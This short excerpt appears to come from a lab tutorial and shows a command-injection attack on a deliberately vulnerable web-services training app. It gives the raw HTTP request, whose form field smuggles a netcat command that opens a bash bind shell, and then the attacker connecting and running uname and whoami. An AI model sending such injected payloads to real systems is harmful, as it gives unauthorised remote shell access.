 POST /dvws/vulnerabilities/cmdi/client.php HTTP/1.1
Host: 192.168.0.10
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:43.0) Gecko/20100101 Firefox/43.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.0.10/dvws/vulnerabilities/cmdi/client.php
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 35
name=-s; nc -l -p 9090 -e /bin/bash
[cqritysam@cqrity ~]$ nc 192.168.0.10 9090
uname -a
Linux debian 3.16.0-4-amd64 #1 SMP Debian 3.1
whoami
daemon